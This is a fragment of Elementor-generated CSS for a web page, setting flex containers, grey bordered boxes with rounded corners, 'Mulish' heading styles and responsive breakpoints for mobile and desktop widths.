.elementor-element.elementor-element-69a1f28{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-16461 .elementor-element.elementor-element-6218785{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#B1B1B1;--border-color:#B1B1B1;--border-radius:10px 10px 10px 10px;}.elementor-16461 .elementor-element.elementor-element-1ad0194{text-align:center;}.elementor-16461 .elementor-element.elementor-element-1ad0194 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:35px;font-weight:700;color:#000000;}.elementor-16461 .elementor-element.elementor-element-0c7e33b img{border-radius:20px 20px 20px 20px;}.elementor-16461 .elementor-element.elementor-element-9796b83{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#B1B1B1;--border-color:#B1B1B1;--border-radius:10px 10px 10px 10px;}.elementor-16461 .elementor-element.elementor-element-134b472{text-align:center;}.elementor-16461 .elementor-element.elementor-element-134b472 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:35px;font-weight:700;color:#000000;}.elementor-16461 .elementor-element.elementor-element-5131389 img{border-radius:20px 20px 20px 20px;}@media(max-width:767px){.elementor-16461 .elementor-element.elementor-element-669ad0c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-16461 .elementor-element.elementor-element-669ad0c{text-align:left;}.elementor-16461 .elementor-element.elementor-element-1ad0194{text-align:left;}.elementor-16461 .elementor-element.elementor-element-1ad0194 .elementor-heading-title{font-size:30px;}.elementor-16461 .elementor-element.elementor-element-134b472{text-align:left;}.elementor-16461 .elementor-element.elementor-element-134b472 .elementor-heading-title{font-size:30px;}}@media(min-width:768px){.elementor-16461 .elementor-element.elementor-element-60a2afb{--content-width:1250px;}.elementor-16461 .elementor-element.elementor-element-5cbc84d{--content-width:1250px;}.elementor-16461 .elementor-element.elementor-element-227dccd{--width:50%;}.elementor-16461 .elementor-element.elementor-element-b322644{--width:50%;}.elementor-16461 .elementor-element.elementor-element-69a1f28{--content-width:1250px;}}